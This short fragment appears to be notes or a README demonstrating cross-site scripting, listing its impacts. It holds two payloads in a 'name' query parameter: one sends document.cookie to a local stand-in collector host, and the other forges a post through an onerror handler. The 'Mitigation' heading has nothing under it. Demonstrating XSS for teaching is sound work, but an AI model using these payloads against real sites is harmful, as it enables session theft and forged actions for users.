 Vulnerability
Mitigation
- User session hijacking
- Unathorized activities
- Capturing keystrokes
- Stealing critical information
- Phishing Attack
- User session hijacking
?name=<img src=\"does-not-exist\" onerror=\"var img = document.createElement(\'img\');
img.src=`http://127.0.0.1:5501/cookie?data=${document.cookie}`;
document.querySelector(\'body\').appendChild(img);\">
?name=<img src="error.gif" onerror="createPost('HACK_TITLE', 'HACK_DESCRIPTION');" />